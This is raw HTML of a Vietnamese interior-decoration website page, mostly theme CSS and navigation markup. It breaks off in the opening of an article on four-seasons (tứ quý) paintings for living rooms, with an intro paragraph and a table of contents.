#34d364; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #34d364; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #34d364; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #34d364; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2ec4b6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2ec4b6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #011627; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #011627; } .jeg_midbar { height : 70px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #34d364; background: -moz-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -webkit-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -o-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -ms-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: linear-gradient(90deg, #34d364 0%, #15c6b8 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_search { width : 25%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #011627; color : rgba(255,255,255,0.6); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #34d364; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #34d364; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Khula,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Khula,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Exo 2",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-6005 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive has-ftoc">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://tapchinoithatonline.com/" style="padding: 0px 0px 0px 15px;">
				<img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6548"><a href="https://sofatoanquoc.com/sofa-da.html">Sofa Da</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="https://sofatoanquoc.com/ghe-sofa-dep.html">Ghe Sofa Dep</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550"><a href="https://sofatoanquoc.com/ghe-sofa-gia-re.html">Ghế Sofa Giá Rẻ</a></li>
</ul></div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://tapchinoithatonline.com/">
		        <img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://tapchinoithatonline.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://tapchinoithatonline.com/tranh">Tranh</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://tapchinoithatonline.com/author/kienlongbank">Thuỷ Nguyễn</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://tapchinoithatonline.com/tranh-tu-quy">Tháng 9 14, 2021</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://tapchinoithatonline.com/tranh" rel="category tag">Tranh</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://tapchinoithatonline.com/tranh-tu-quy#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">61</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy&media=https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg&description=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy&title=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div id="ftwp-postcontent"><p><a href="https://tapchinoithatonline.com/tranh-tu-quy"><strong>Tranh tứ quý</strong></a> từ lâu đã được nhiều gia đình Việt Nam sử dụng để trang trí cho phòng khách gia đình mình. Đi kèm với đó là nhiều ý nghĩa khác nhau của bộ tranh này với mong muốn mang tới nhiều may mắn, tài lộc và bình an dành cho gia chủ. Lựa chọn đúng bộ tranh phù hợp sẽ khiến phòng khách vừa đẹp hơn vừa tinh tế hơn. Nếu bạn đang chưa biết trang trí cho phòng khách gia đình mình bằng loại tranh nào hãy thử tham khảo các mẫu tranh dưới đây nhé.</p>
<ul>
<li><a href="https://tapchinoithatonline.com/tranh-dan-tuong-phong-ngu-vo-chong">5 Tranh Dán Tường Phòng Ngủ Vợ Chồng Đẹp Ý Nghĩa</a></li>
<li><a href="https://tapchinoithatonline.com/tranh-phong-thuy-phong-khach">Cách Chọn Tranh Phong Thủy Phòng Khách Theo Tuổi Ngũ Hành</a></li>
<li><a href="https://tapchinoithatonline.com/tranh-cho-nguoi-menh-hoa">5 Mẫu Tranh Cho Người Mệnh Hỏa Hợp Phong Thủy</a></li>
<li><a href="https://tapchinoithatonline.com/phong-khach-nen-treo-loai-tranh-gi">Phòng Khách Nên Treo Loại Tranh Gì Đẹp Mà Sang?</a></li>
</ul>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><h3 id="ftwp-header-title">Ý Chính</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tranh tứ quý là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Ý nghĩa tranh tứ quý</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Phân loại tranh các dòng tranh tứ quý phổ biến nhất</span></a><ol class="ftwp-sub"><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Phân loại theo vị trí sử dụng</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Tranh tứ quý treo phòng khách</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Tranh tứ quý treo phòng thờ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Tranh tứ quý treo cầu thang</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Phân loại theo chất liệu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Tranh tứ quý gỗ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Tranh tứ quý bằng đồng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Tranh tứ quý sơn dầu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Tranh tứ quý đông hồ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Tranh tứ quý gốm Bát Tràng</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Phân loại theo chủ đề</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Tranh tứ quý hợp với tuổi gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Tranh tứ quý treo thế nào là đúng?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Tranh tứ quý nên treo ở đâu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span 